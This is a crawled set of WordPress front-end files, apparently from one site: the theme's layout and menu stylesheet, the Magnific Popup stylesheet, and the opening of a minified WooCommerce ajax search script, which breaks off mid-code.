.menu-main li a { display:block; margin:0; padding:10px; color:#777; border-radius:2px;-moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; }
/* Icon and Description */
.menu-main li:hover > a, 
.menu-main li a:hover { text-decoration:none; }
/* Current item highlight both normally and on hover */
.menu-main .current-menu-ancestor > a, .menu-main .current-menu-item > a { }
.menu-main .current_page_ancestor > a:hover, .menu-main .current-menu-item > a:hover { }
/* Children Elements */
.menu-main .has-children:before { display:block; content:' '; position:absolute; top:50%; opacity:0.7; right:10px; margin:-1px 0 0; border-top:4px solid #bbb; border-left:4px solid transparent; border-right:4px solid transparent; }
.menu-main .has-children > a { padding-right:25px; }
.menu-main li ul { visibility:hidden; opacity:0; margin:0; position:absolute; background:#fff; top:100%; left:0; z-index:9998; }
.menu-main li ul li { width:auto; display:block; float:none; }
.menu-main li ul li a { width:auto; color:#555; line-height:1.5; height:auto; padding:10px; width:220px; }
.menu-main li ul li:hover > a,
.menu-main li ul li a:hover { }
/* Further Children Elements */
.menu-main li ul .has-children:before { margin:-3px 0 0; border-top:4px solid transparent; border-left:4px solid #bbb; border-bottom:4px solid transparent; border-right:none;  }
.menu-main li ul ul { margin:0; top:0; left:100%; }
/* Children display on hover */
.menu-main li:hover > ul { visibility:visible; opacity:1; }
.menu-main li:hover > ul:before,
.menu-main li:hover > ul:after { visibility:visible; opacity:1; }


/* MOBILE MENU */
.menu-mobile { display:none; visibility:hidden; opacity:0; font-size:1.2em; position:fixed; padding:5% 70px 5% 5%; top:0; right:100%; width:100%; height:100%; overflow:auto; background:#fff; z-index:999998; -moz-transition:0.3s all; -webkit-transition:0.3s all; transition:0.3s all; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; }
.menu-mobile-active .menu-mobile { visibility:visible; opacity:1; right:0; }
.menu-mobile > ul { display:block; margin:0; padding:0; }
/* Menu Elements */
.menu-mobile ul, 
.menu-mobile li, 
.menu-mobile a { -moz-transition:0.4s all; -webkit-transition:0.4s all; transition:0.4s all; }
.menu-mobile li { position:relative; display:block; margin:0; list-style:none; }
.menu-mobile li a { display:block; margin:0; padding:10px; border-radius:2px;-moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; }
/* Icon and Description */
.menu-mobile li:hover > a, 
.menu-mobile li a:hover { text-decoration:none; }
/* Children Elements */
.menu-mobile .has-children > a { padding-right:25px; }
.menu-mobile li ul { display:block; margin:0 0 0 25px; padding:0; }
.menu-mobile li ul li { width:auto; display:block; float:none; }
.menu-mobile li ul li a { width:auto; line-height:1.5; height:auto; padding:10px; }
/* Open Button */
.menu-mobile-open { display:none; float:right; position:relative; color:#666; margin:17px 10px; width:30px; height:20px; cursor:pointer; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; }
.menu-mobile-open:before { content:' '; position:absolute; width:100%; top:0; bottom:0; border:2px solid #666; border-width:2px 0; }
.menu-mobile-open:after { content:'  '; position:absolute; width:100%; top:50%; margin-top:-1px; border-top:2px solid #666; }
.dark .menu-mobile-open { color:#fff; }
/* Close Button */
.menu-mobile-close { visibility:hidden; opacity:0; position:fixed; margin:0; top:30px; right:30px; width:40px; height:40px; z-index:999999; cursor:pointer; -moz-transition:0.3s all; -webkit-transition:0.3s all; transition:0.3s all; }
.menu-mobile-close:before,
.menu-mobile-close:after { position:absolute; content:' '; top:50%; right:50%; margin-right:-30px; width:40px; height:2px; background:#888; }
.menu-mobile-close:before { -moz-transform:rotate(45deg); -webkit-transform:rotate(45deg); transform:rotate(45deg); }
.menu-mobile-close:after { -moz-transform:rotate(-45deg); -webkit-transform:rotate(-45deg); transform:rotate(-45deg); }
.menu-mobile-active .menu-mobile-close { visibility:visible; opacity:1; }


/* FOOTER MENU */
.footermenu { overflow:hidden; margin:0; }
.menu-footer { display:block; margin:0 0 25px; padding:0; }
.menu-footer > ul { overflow:hidden; margin:0; padding:0; }
.menu-footer li { display:inline-block; padding:0; margin:0 0 0 20px; list-style:none; }
.menu-footer li:first-child { margin-left:0; }
.menu-footer li a { display:block; margin:0; }
.menu-footer li ul { margin:10px 0 0; }
.menu-footer li ul li { display:block; margin:0; }
.menu-footer li ul li a { font-size:0.9em; margin:0 0 5px; }
.menu-footer li a:hover { text-decoration:underline; }


/* SUBMENU NAVIGATION */
.menu-sub { margin:0 0 30px; padding:0; }
.menu-sub li { display:inline-block; list-style:none; margin:0; padding:0; }
.menu-sub li a { display:block; padding:10px; margin:0 10px 10px 0; border:1px solid rgba(0,0,0,0.1); }
.menu-sub li a:hover { text-decoration:none; opacity:0.9; }
.menu-sub li ul { display:none; font-size:1em; }


/* NEXT/PREV POST NAVIGATION */
.navigation { overflow:hidden; margin:0 0 30px; }
.navigation a { display:block; }
.navigation .nav-prev,
.navigation .nav-next { position:relative; padding:0;  }
.navigation .nav-prev { float:left; text-align:left; }
.navigation .nav-next { float:right; text-align:right; }


/* NUMBERED POST NAVIGATION */
.pagination { overflow:hidden; margin:0 0 30px; text-align:center; }
.pagination ul { display:block; }
.pagination ul li { display:inline-block; list-style:none; margin:0; padding:0; }
.pagination span, 
.pagination a { display:block; margin:0 1px; padding:5px 15px; border-radius:3px; }
.pagination .current { color:#fff; background:#666; }
.pagination a:hover { background:#eee; text-decoration:none; }


/* NUMBERED PAGINATION FOR SINGLE POSTS */
.postpagination { overflow:hidden; margin:0 0 30px;  }
.postpagination span { display:inline-block; padding:5px 15px; border-radius:3px; margin:0 5px 0 0; }
.postpagination a { display:inline-block; }
.postpagination a span { display:block; }
.postpagination > span { color:#fff; background:#666; }


/* --------------------------------------------------------------
DESIGN ELEMENTS
-------------------------------------------------------------- */


/* BUTTONS */
.button, .button:visited, input[type=submit] { display:inline-block; width:auto; border:1px solid #888; border:1px solid rgba(0,0,0,0.3); margin:5px 0; padding:12px 15px; color:#fff; text-align:center; text-shadow:0 -1px 0 rgba(0, 0, 0, 0.5); border-radius:2px; cursor:pointer; background:#ccc; background:-moz-linear-gradient(top, #ccc 0%, #aaa 100%); background:-webkit-linear-gradient(top, #ccc 0%,#aaa 100%); background:linear-gradient(to bottom, #ccc 0%,#aaa 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ccc', endColorstr='#aaa',GradientType=0 ); }
.button:link { color:#fff; text-decoration:none; }
.button:hover, input[type=submit]:hover { background:#ccc; text-decoration:none; }
.button.button-small { font-size:0.9em; padding:5px 10px; margin:5px 0; }
.button.button-medium { font-size:1.2em; padding:15px 20px; margin:5px 0; }
.button.button-large { font-size:1.8em; padding:20px 30px; margin:10px 0; }
.button.button-left { float:left; margin:0 30px 10px 0; }
.button.button-right { float:right; margin:0 0 10px 30px; }
.button.button-center { display:block; clear:both; float:none; margin:0 0 30px; width:100%; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; }
.button.button-center:last-child { margin-bottom:0; }


/* IMAGES */
.single-image { display:block; margin:0 auto 40px; }


/* INLINE SLIDESHOWS */
.slideshow { padding:0; margin:0 0 40px; position:relative; -moz-transition:0.3s all; -webkit-transition:0.3s all; transition:0.3s all; }
.slideshow .slideshow-slides { display:block; overflow:hidden; padding:0; margin:0; width:100%; }
.slideshow .slideshow-slide { overflow:hidden; margin:0; padding:0; width:100%; }
.slideshow .slideshow-slide *:last-child { margin-bottom:0; }
.slideshow .slideshow-slide .slideshow-caption { overflow:hidden; position:absolute; background:rgba(0,0,0,0.5); color:#fff; bottom:0; left:0; right:0; padding:10px; text-align:left; }
/* Paging and navigation */
.slideshow-prev, .slideshow-next, .slideshow-pages { -moz-transition:0.4s all; -webkit-transition:0.4s all; transition:0.4s all; opacity:0.3; }
.slideshow-prev, .slideshow-next { position:absolute; width:30px; height:40px; background:#444; background:rgba(0,0,0,0.4); border-radius:2px; font-size:24px; line-height:40px; margin-top:-20px; top:50%; text-align:center; color:#fff; z-index:999; text-shadow:0 0 3px rgba(0,0,0,0.5); cursor:pointer; }
.slideshow-prev { left:5px;  }
.slideshow-prev:before { font-family:'fontawesome'; content:'\f104'; }
.slideshow-next { right:5px; }
.slideshow-next:before { font-family:'fontawesome'; content:'\f105'; }
.slideshow .slideshow-pages { position:absolute; width:100%; height:30px; top:100%; text-align:center; z-index:1000; }
.slideshow .slideshow-pages span { display:inline-block; background:#000; background:rgba(0,0,0,0.8); overflow:hidden; opacity:0.7; color:transparent; margin:10px 5px 0; width:10px; height:10px; padding:10px 10px 0 0; border:1px solid #000; border:1px solid rgba(0,0,0,0.8); border-radius:50px; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; }
.slideshow .slideshow-pages .cycle-pager-active { background:#fff; }
.slideshow:hover .slideshow-prev, 
.slideshow:hover .slideshow-next, 
.slideshow:hover .slideshow-pages { opacity:0.8; }

.image-gallery {}
.image-gallery .column { margin:0 1% 1% 0; }
.image-gallery .col2 { width:49.5%; }
.image-gallery .col3 { width:32.66666%; }
.image-gallery .col4 { width:24.25%; }
.image-gallery .col5 { width:19.2%; }
.image-gallery .col6 { width:15.83333%; }
.image-gallery .col-last { margin-right:0; }
.image-gallery img { display:block; }


/* IMAGE GALLERIES */
.image-gallery { margin:0 0 30px; }
.image-gallery-item { margin:0 0 5%; } 
.image-gallery-item > img { display:block; width:100%; }


/* VIDEO EMBEDS */
.video { margin:0 0 40px; overflow:hidden; position:relative; padding-bottom:56.25%; height:0; }
.video iframe, 
.video object, 
.video embed, 
.video video { position:absolute; top:0; left:0; width:100%; height:100%; }


/* COLUMNS */
.row { display:block; }
.row:after { clear:both; content:' '; display:table; }
.column { display:block; float:left; margin-right:5%; }
.column:last-child { margin-right:0; }
.col1 { width:100%; }
.col2 { width:47.5%; }
.col3 { width:30%; }
.col3x2 { width:65%; }
.col4 { width:21.25%; }
.col4x2 { width:47.5%; }
.col4x3 { width:73.5%; }
.col5 { width:16%; }
.col5x2 { width:37%; }
.col5x3 { width:58%; }
.col5x4 { width:79%; }
.col6 { width:12.5%; }
.col6x2 { width:30%; }
.col6x3 { width:47.5%; }
.col6x4 { width:65%; }
.col6x5 { width:82.5%; }
.column.col-last { margin-right:0; }
.col-divide { display:block; clear:both; width:100%; }
.columns { width:auto; margin:0; }
/* Columns with half padding */
.column-narrow { display:block; float:left; margin-right:2%; }
.column-narrow.col2 { width:49%; }
.column-narrow.col3 { width:32%; }
.column-narrow.col3x2 { width:66%; }
.column-narrow.col4 { width:23.5%; }
.column-narrow.col4x2 { width:49%; }
.column-narrow.col4x3 { width:74.5%; }
.column-narrow.col5 { width:18.4%; }
.column-narrow.col5x2 { width:38.8%; }
.column-narrow.col5x3 { width:60%; }
.column-narrow.col5x4 { width:80%; }
.column-narrow.col6 { width:15%; }
.column-narrow.col6x2 { width:32%; }
.column-narrow.col6x3 { width:49%; }
.column-narrow.col6x4 { width:66%; }
.column-narrow.col6x5 { width:83%; }
.column-narrow.col7 { width:12.57142%; }
/* Columns with no padding */
.column-fit { display:block; float:left; margin-right:0; }
.column-fit.col2 { width:50%; }
.column-fit.col3 { width:33.3333%; }
.column-fit.col3x2 { width:66.6666%; }
.column-fit.col4 { width:25%; }
.column-fit.col4x2 { width:50%; }
.column-fit.col4x3 { width:75%; }
.column-fit.col5 { width:20%; }
.column-fit.col5x2 { width:40%; }
.column-fit.col5x3 { width:60%; }
.column-fit.col5x4 { width:80%; }
.column-fit.col6 { width:16.66666%; }
.column-fit.col6x2 { width:33.3333%%; }
.column-fit.col6x3 { width:50%; }
.column-fit.col6x4 { width:66.666666%; }
.column-fit.col6x5 { width:83.333333%; }
.column-fit.col7 { width:14.2857%; }


/* WP GALLERY */
.gallery { margin:0 auto 30px; }
.gallery .gallery-item { float:left; display:block; margin:0 0 3% 3%; text-align:center; width:48.5%; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; }
.gallery .gallery-item:hover { }
.gallery .gallery-icon { text-align:center; padding:5px; margin:0; overflow:hidden; line-height:0; border:1px solid rgba(0,0,0,0.1); }
.dark .gallery .gallery-icon { border:1px solid rgba(255,255,255,0.2); }
.gallery-columns-2 .gallery-item { width:48.5000%; }
.gallery-columns-3 .gallery-item { width:31.3333%; }
.gallery-columns-4 .gallery-item { width:22.7500%; }
.gallery-columns-5 .gallery-item { width:17.6%; }
.gallery-columns-6 .gallery-item { width:14.1666%; }
.gallery-columns-7 .gallery-item { width:12.5714%; margin:0 0 2% 2%; }
.gallery-columns-8 .gallery-item { width:10.75%; margin:0 0 2% 2%; }
.gallery-columns-9 .gallery-item { width:9.33333%; margin:0 0 2% 2%; }
.gallery .gallery-item:first-child,
.gallery br + .gallery-item { margin-left:0; }
.gallery dl a { display:block; }
.gallery dl a img { width:100%; height:auto; margin:0 auto; }
.gallery .gallery-caption { 	font-size:12px; line-height:1.2em; margin:10px 0 0; }
.gallery br+br { display:none; }


/* DARK CONTENT */
body .dark { color:#eee; }
body .dark h1, body .dark h2, body .dark h3, body .dark h4, body .dark h5, body .dark h6, 
body .dark .heading,
body .dark a:link, body .dark a:visited,
body .dark a:hover { color:#fff; }


/* ADMIN EDIT LINKS */
.post-edit-link, 
.post-edit-link:link, 
.post-edit-link:visited { display:inline-block; font-family:Verdana, Arial; font-size:10px; line-height:1; background:#F90; color:#FFF !important; padding:3px 4px; border-radius:2px; text-shadow:none; -moz-transition:0.2s all; -webkit-transition:0.2s all; transition:0.2s all; }
.post-edit-link:hover { background:#Fa1; color:#fff; text-decoration:none !important; text-shadow:0 0 3px #fff; }


/* --------------------------------------------------------------
WIDGETS
-------------------------------------------------------------- */


/* SEARCH WIDGET */
.widget_search label { display:none; }
.widget_search form { position:relative; }
.widget_search form:before { position:absolute; background:url([data-uri]) no-repeat center; content:' '; right:0; top:50%; color:#999; margin-top:-20px; width:40px; height:40px; line-height:40px; font-size:16px; text-align:center; }
.widget_search input[type=text] { padding:10px 50px 10px 10px }
.widget_search input[type=submit] { float:right; position:absolute; opacity:0; right:0; top:0; padding:0; line-height:3; margin:0; border:none; background:none; color:transparent; width:40px; height:100%; cursor:pointer; }
.widget_search input[type=submit]:hover { background:none; }


/* MENU WIDGET */
.widget_nav_menu { }
.widget_nav_menu ul,
.widget.widget_nav_menu ul li { display:block; margin:0; padding:0; }
.widget.widget_nav_menu ul li:before { display:none; }
.widget_nav_menu a:link,
.widget_nav_menu a:visited,
.widget_nav_menu a { display:block; font-size:1.2em; color:inherit; margin:0; padding:10px; border-radius:3px; -moz-transition:0.3s all; -webkit-transition:0.3s all; transition:0.3s all; }
.widget_nav_menu .menu-highlight a:link,
.widget_nav_menu .menu-highlight a:visited,
.widget_nav_menu .menu-highlight a,
.widget_nav_menu .menu-highlight .menu-icon { color:#fff; }
.widget_nav_menu a:hover { text-decoration:none; opacity:0.8; }


/* RECENT POSTS WIDGET */
.widget_recent_entries .post-date { display:block; font-size:0.8em; }


/* RECENT COMMENTS WIDGET */
.widget_recent_comments .post-date { display:block; font-size:0.8em; }
.widget_recent_comments .recentcomments { color:#aaa; display:block; }
.widget_recent_comments .recentcomments > a { display:block; font-size:0.8em; }

/* ARCHIVE WIDGET */
.widget_archive { text-transform:capitalize; }

/* TAG CLOUD WIDGET */
.widget_tag_cloud a { }


/* CALENDAR WIDGET */
.widget_calendar table { width:100%; padding:0; margin:0; clear:both; border:0; }
.widget_calendar caption { font-weight:bold; text-transform:capitalize; padding:5px; text-align:center; }
.widget_calendar td, .widget_calendar th { padding:5px 0; text-align:center; }
.widget_calendar tbody tr #today { background:#eee; background:rgba(0,0,0,0.1); }
.widget_calendar tfoot #prev { text-align:left; }
.widget_calendar tfoot #next { text-align:right; }


/* RSS WIDGET */
.widget_rss .rss-date { display:block; font-size:0.8em; }



/* --------------------------------------------------------------
THIRD PARTY INTEGRATIONS
-------------------------------------------------------------- */

/* CONTACT FORM 7 */
div.wpcf7-response-output { margin:0 0 20px; padding:15px; border-radius:2px; }
div.wpcf7-mail-sent-ok { background:#d9f5ce; color:#060; border:1px solid #6dcd72; }
div.wpcf7-mail-sent-ng,
div.wpcf7-spam-blocked { background:#ffdec9; color:#761a1a; border:1px solid #d8986e; }
div.wpcf7-validation-errors { background:#fff9d8; color:#960; border:1px solid #cdb676; }
span.wpcf7-not-valid-tip { left:auto; right:10px; width:auto; top:0; border:none; background:none; color:#f61a1a; padding:0; text-align:right; }
span.wpcf7-not-valid-tip:before { font-family:'fontawesome'; content:'\f00d'; margin-right:10px; }
span.wpcf7-form-control-wrap { width:100%; }


/* PROFILE BUILDER */
.wppb-form-field { list-style:none; margin:0 0 20px; }



/* --------------------------------------------------------------
RESPONSIVE STYLES
-------------------------------------------------------------- */


/* LARGE SCREENS */
@media screen and (min-width: 1280px){
	.container { max-width:1180px; }
	.wrapper-boxed .wrapper { width:1220px; }
	.wrapper-boxed .container { padding:0 40px; }
}


/* TABLET SCREENS (LANDSCAPE) */
@media screen and (max-width: 1024px){
    	
	/* LANGUAGE SWITCHER */
	.languages .language-list { display:none; visibility:visible; opacity:1; }
	.languages:hover .language-list { display:block; visibility:visible; opacity:1; }
	
	/* SHOPPING CART */
	.shopping-cart .cart-list { display:none; visibility:visible; opacity:1; }
	.shopping-cart:hover .cart-list { display:block; visibility:visible; opacity:1; }
	
	/* MAIN MENU DROPDOWN */
	.menu-main li ul { display:none; visibility:visible; opacity:1; }
	.menu-main li:hover > ul { display:block; visibility:visible; opacity:1; }    
}


/* TABLET SCREENS (PORTRAIT) */
@media screen and (max-width: 800px){
    
	/* COLUMNS */
	.col4 { width:47.5%; }
	.col4:nth-of-type(2) { margin-right:0; }
	.col4:nth-of-type(3) { clear:left; }
	.col5 { width:47.5%; }
	.col5:nth-child(n+3) { width:30%; }
	.col5:nth-child(2) { margin-right:0; }
	.col6 { width:30%; }
	.col6:nth-child(3n) { margin-right:0; }
	/* Narrow */
	.column-narrow.col4 { width:49%; }
	.column-narrow.col5 { width:49%; }
	.column-narrow.col5:nth-child(n+3) { width:32%; }
	.column-narrow.col6 { width:32%; }
	/* Fit */
	.column-fit.col4 { width:50%; }
	.column-fit.col5 { width:50%; }
	.column-fit.col5:nth-child(n+3) { width:33.3333%; }
	.column-fit.col6 { width:33.3333%; }
	/* Break Early */
	body .column.column-early { float:none; width:auto; margin:0; }
	
	
	/* WRAPPERS */	
	.container { padding:0 20px; }

	
	/* CONTENT */
	.sidebar-double .content,
	.sidebar-double-left .content,
	.sidebar-double-right .content,
	.content { float:none; width:auto; margin:30px 0 50px; }
	.content-submenu { float:none; width:auto; margin:0 0 50px; }
	.sidebar-double .sidebar,
	.sidebar-double-left .sidebar,
	.sidebar-double-right .sidebar,
	.sidebar { clear:both; float:none; width:auto; margin:0; }
	.sidebar-double .sidebar,
	.sidebar-double-left .sidebar,
	.sidebar-double-right .sidebar { float:left; width:48%; }
	.sidebar-double .sidebar-secondary,
	.sidebar-double-left .sidebar-secondary,
	.sidebar-double-right .sidebar-secondary { clear:right; float:right; }
	.submenu { float:none; width:auto; }


	/* MAIN MENU */
	.menu-main { display:none; }
	.menu-mobile-toggle { display:block; }
	.menu-mobile { display:block; }	
	
}


/* SMARTPHONE SCREENS */
@media only screen and (max-width: 600px){
	
	/* HEADINGS */
	h1 { font-size:2em; } 
	h2 { font-size:1.8em; } 
	h3 { font-size:1.4em; } 
	h4 { font-size:1.2em; } 
	h5 { font-size:1.1em; } 
	h6 { font-size:1.0em; }
	
	
	/* LAYOUT COLUMNS */
	.container { padding:0 10px; }
	body .column,
	body .column.column-narrow,
	body .column.column-fit { float:none; width:auto; margin:0; }
	.gallery .column { float:none; width:auto; margin:0 0 1%; }
	.image-gallery .column { float:none; width:auto; margin:0 0 1%; }
	.gallery .gallery-item { float:none; margin:0 0 20px 0; width:auto; }
	.gallery br { display:none; }
	
	
	/* HEADER */
	.header .logo { float:left; max-width:50%; }
	.header .header-content { display:none; }
		
		
	/* LANGUAGE SWITCHER */
	.languages img { display:none; }
	
	
	/* SIDEBAR */
	.sidebar-double .sidebar,
	.sidebar-double-left .sidebar,
	.sidebar-double-right .sidebar,
	.sidebar { clear:both; float:none; width:auto; margin:0; }
	
	
	/* FOOTER MENU */
	.menu-footer li { display:block; margin:0 0 15px; }
	.menu-footer li ul li { margin:0; }
	
	
	/* INLINE IMAGES */
	.alignleft, img.alignleft { max-width:40%; margin-right:10px; }
	.alignright, img.alignright { max-width:40%; margin-left:10px; }
		
}

/* PRINTING STYLES */
@media print{
	.header,
	.subfooter,
	.footer { display:none; }
}

--- FILE ---
content_type: text/css
request_url: https://www.electrocityweb.com/wp-content/themes/intuition/core/css/magnific.css?ver=dbb726d6cad38f0bf8297d247dcf38b8
body_size: 849
content:
/* Magnific Popup CSS */
.mfp-bg { top:0; left:0; width:100%; height:100%; z-index:1042; overflow:hidden; position:fixed; background:#0b0b0b; opacity:0.8; filter:alpha(opacity=80); }
.mfp-wrap { top:0; left:0; width:100%; height:100%; z-index:1043; position:fixed; outline:none !important; -webkit-backface-visibility:hidden; }
.mfp-container { text-align:center; position:absolute; width:100%; height:100%; left:0; top:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
.mfp-container:before { content:' '; display:inline-block; height:100%; vertical-align:middle; }
.mfp-align-top .mfp-container:before { display:none; }
.mfp-content { position:relative; display:inline-block; vertical-align:middle; margin:0 auto; text-align:left; z-index:1045; }
.mfp-hide { display:none !important; }
button.mfp-close, 
button.mfp-arrow { overflow:visible; cursor:pointer; background:transparent; border:0; -webkit-appearance:none; display:block; outline:none; padding:0; z-index:1046; -webkit-box-shadow:none; box-shadow:none; }
button::-moz-focus-inner { padding:0; border:0; }
/* Close Button & arrows */
.mfp-close { position:fixed; height:40px; color:transparent; line-height:40px; width:40px; top:40px; right:40px; }
.mfp-arrow:before, 
.mfp-arrow:after,
.mfp-close:before,
.mfp-close:after { display:block; position:absolute; top:50%; left:0; content:' '; width:40px; height:1px; background:#fff; }
.mfp-arrow-left:before,
.mfp-arrow-right:before,
.mfp-close:before { -moz-transform:rotate(-45deg); -webkit-transform:rotate(-45deg); transform:rotate(-45deg); }
.mfp-arrow-left:after,
.mfp-arrow-right:after,
.mfp-close:after { -moz-transform:rotate(45deg); -webkit-transform:rotate(45deg); transform:rotate(45deg); }
/* Counter */
.mfp-counter { display:none; }
/* Arrows */
.mfp-arrow { position:absolute; opacity:0.5; top:50%; margin-top:-25px 0 0; height:50px; width:50px; padding:0; }
.mfp-arrow-left { left:20px; }
.mfp-arrow-left:before,
.mfp-arrow-left:after { transform-origin:left; } 
.mfp-arrow-right { right:20px; }
.mfp-arrow-right:before,
.mfp-arrow-right:after { transform-origin:right; } 

/* Main image in popup */
img.mfp-img { width:auto; max-width:100%; height:auto; display:block; line-height:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; padding:0; margin:0 auto; }
/* The shadow behind the image */
.mfp-figure { line-height:0; }
.mfp-figure:after { content:' '; position:absolute; left:0; top:40px; bottom:40px; display:block; right:0; width:auto; height:auto; z-index:-1; box-shadow:0 0 8px rgba(0, 0, 0, 0.6); background:#444; }
.mfp-figure small { color:#BDBDBD; display:block; font-size:12px; line-height:14px; }
.mfp-figure figure { margin:0; }
.mfp-bottom-bar { display:none; }
.mfp-image-holder .mfp-content { max-width:100%; }
.mfp-gallery .mfp-image-holder .mfp-figure { cursor:pointer; }

@media screen and (max-width:800px) and (orientation:landscape), screen and (max-height:300px) { 
	/* Remove all paddings around the image on small screen */
	.mfp-img-mobile .mfp-image-holder { padding-left:0; padding-right:0; }
	.mfp-img-mobile img.mfp-img { padding:0; }
	.mfp-img-mobile .mfp-figure:after { top:0; bottom:0; }
	.mfp-img-mobile .mfp-figure small { display:inline; margin-left:5px; }
	.mfp-img-mobile .mfp-bottom-bar { background:rgba(0, 0, 0, 0.6); bottom:0; margin:0; top:auto; padding:3px 5px; position:fixed; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.mfp-img-mobile .mfp-close { top:0; right:0; width:35px; height:35px; line-height:35px; background:rgba(0, 0, 0, 0.6); position:fixed; text-align:center; padding:0; }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=da6d27eedc801cf04a6f
body_size: 15671
content:
(()=>{var e,t,r={486:(e,t,r)=>{"use strict";r.d(t,{N:()=>n});const n=(e,t)=>{const r=[];return Object.keys(e).forEach((n=>{if(void 0!==t[n])switch(e[n].type){case"boolean":r[n]="false"!==t[n]&&!1!==t[n];break;case"number":r[n]=parseInt(t[n],10);break;case"array":case"object":r[n]=JSON.parse(t[n]);break;default:r[n]=t[n]}else r[n]=e[n].default})),r}},106:(e,t,r)=>{"use strict";r.d(t,{$A:()=>l,pU:()=>a});var n=r(609),o=r(87);const i=(0,o.createContext)({}),a=({children:e,size:t="small"})=>{const[r,a]=(0,o.useState)(null),[l,s]=(0,o.useState)("");return(0,n.createElement)(i.Provider,{value:{inputFocused:r,setInputFocused:e=>{a(e)},query:l,setQuery:e=>{s(e)},size:t}},e)},l=()=>(0,o.useContext)(i)},828:(e,t,r)=>{"use strict";r.d(t,{$p:()=>a,US:()=>i,bP:()=>l});var n=r(609);let o=wp.element.createElement;function i(e){return(0,n.createElement)("svg",{fill:"none",stroke:"currentColor",strokeWidth:1.5,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",...e},(0,n.createElement)("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M6 18L18 6M6 6l12 12"}))}function a(e){return(0,n.createElement)("svg",{fill:"none",stroke:"currentColor",strokeWidth:1.5,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",...e},(0,n.createElement)("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z"}))}o("svg",{width:22,height:22},o("path",{d:"M 18.24 7.628 C 17.291 8.284 16.076 8.971 14.587 9.688 C 15.344 7.186 15.765 4.851 15.849 2.684 C 15.912 0.939 15.133 0.045 13.514 0.003 C 11.558 -0.06 10.275 1.033 9.665 3.284 C 10.007 3.137 10.359 3.063 10.723 3.063 C 11.021 3.063 11.267 3.184 11.459 3.426 C 11.651 3.668 11.736 3.947 11.715 4.262 C 11.695 5.082 11.276 5.961 10.46 6.896 C 9.644 7.833 8.918 8.3 8.282 8.3 C 7.837 8.3 7.625 7.922 7.646 7.165 C 7.667 6.765 7.804 5.955 8.056 4.735 C 8.287 3.579 8.403 2.801 8.403 2.401 C 8.403 1.707 8.224 1.144 7.867 0.713 C 7.509 0.282 6.994 0.098 6.321 0.161 C 5.858 0.203 5.175 0.624 4.27 1.422 C 3.596 2.035 2.923 2.644 2.25 3.254 L 2.976 4.106 C 3.564 3.664 3.922 3.443 4.048 3.443 C 4.448 3.443 4.637 3.717 4.617 4.263 C 4.617 4.306 4.427 4.968 4.049 6.251 C 3.671 7.534 3.471 8.491 3.449 9.122 C 3.407 9.985 3.565 10.647 3.924 11.109 C 4.367 11.677 5.106 11.919 6.142 11.835 C 7.366 11.751 8.591 11.298 9.816 10.479 C 10.323 10.142 10.808 9.753 11.273 9.311 C 11.105 10.153 10.905 10.868 10.673 11.457 C 8.402 12.487 6.762 13.37 5.752 14.107 C 4.321 15.137 3.554 16.241 3.449 17.419 C 3.259 19.459 4.29 20.479 6.541 20.479 C 8.055 20.479 9.517 19.554 10.926 17.703 C 12.125 16.126 13.166 14.022 14.049 11.394 C 15.578 10.635 16.87 9.892 17.928 9.164 C 17.894 9.409 18.319 7.308 18.24 7.628 Z  M 7.393 16.095 C 7.056 16.095 6.898 15.947 6.919 15.653 C 6.961 15.106 7.908 14.38 9.759 13.476 C 8.791 15.221 8.002 16.095 7.393 16.095 Z"}));const l=e=>{let t;switch(e){case"xl":t="ywcas-extra-large";break;case"lg":t="ywcas-large";break;case"md":t="ywcas-medium";break;default:t="ywcas-small"}return t}},413:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.Doctype=t.CDATA=t.Tag=t.Style=t.Script=t.Comment=t.Directive=t.Text=t.Root=t.isTag=t.ElementType=void 0,function(e){e.Root="root",e.Text="text",e.Directive="directive",e.Comment="comment",e.Script="script",e.Style="style",e.Tag="tag",e.CDATA="cdata",e.Doctype="doctype"}(r=t.ElementType||(t.ElementType={})),t.isTag=function(e){return e.type===r.Tag||e.type===r.Script||e.type===r.Style},t.Root=r.Root,t.Text=r.Text,t.Directive=r.Directive,t.Comment=r.Comment,t.Script=r.Script,t.Style=r.Style,t.Tag=r.Tag,t.CDATA=r.CDATA,t.Doctype=r.Doctype},141:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var o=Object.getOwnPropertyDescriptor(t,r);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,o)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.DomHandler=void 0;var i=r(413),a=r(957);o(r(957),t);var l={withStartIndices:!1,withEndIndices:!1,xmlMode:!1},s=function(){function e(e,t,r){this.dom=[],this.root=new a.Document(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null,"function"==typeof t&&(r=t,t=l),"object"==typeof e&&(t=e,e=void 0),this.callback=null!=e?e:null,this.options=null!=t?t:l,this.elementCB=null!=r?r:null}return 